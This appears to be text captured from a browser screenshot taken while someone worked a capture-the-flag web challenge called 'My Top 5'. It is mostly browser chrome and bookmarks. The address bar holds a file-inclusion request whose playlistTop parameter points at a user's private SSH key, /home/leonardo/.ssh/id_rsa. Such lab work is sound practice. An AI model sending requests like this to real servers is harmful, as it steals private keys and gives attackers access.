 My Top 5
view-source:challs.dvc.tf:51080
不安全 challs.dvc.tf:51080/?MyTop5=1&playlistTop=/home/leonardo/.ssh/id_rsa
百度 阿里巴巴 搜索 淘宝 京东 天猫 zhuifengshaonian... w3school 在线教程 CTFwp5-hackbar(... linux find -maxde...
Top Songs